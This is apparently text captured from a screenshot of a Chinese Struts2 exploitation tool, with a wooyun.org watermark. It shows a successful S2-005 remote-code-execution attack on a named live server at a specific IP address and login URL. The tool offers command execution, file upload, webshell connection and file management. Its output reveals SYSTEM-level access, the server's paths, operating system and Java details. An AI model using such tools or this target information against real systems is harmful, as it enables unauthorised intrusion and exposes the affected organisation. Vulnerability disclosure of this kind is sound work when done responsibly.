 目标: http://202.107.216.229:8888/ytwyh/xt/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://202.107.216.229:8888/ytwyh/xt/login.action
Useage: S2-005
Whoami: nt authority\system
WebPath: E:\Program Files\NineFast\EAMS\tomcat6\webapps\ytwyh
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: E:\Program Files\NineFast\EAMS\jdk1.6.0_16\jre
Java.Version: 1.6.0_16
OS.arch: x86
User.Name: SYSTEM
User.Home: C:\Documents and Settings\Default User
User.Dir: C:\WINDOWS\system32
Java.Class.Path: E:\Program Files\NineFast\EAMS\tomcat6\bin\tomcat-juli.jar;E:\Program
Files\NineFast\EAMS\tomcat6\bin\tomcat-juli.jar;E:\Program Files\NineFast\EAMS\tomcat6\bin\bootstrap.jar
Java.IO.Tmpdir: E:\Program Files\NineFast\EAMS\tomcat6\temp
www.wooyun.org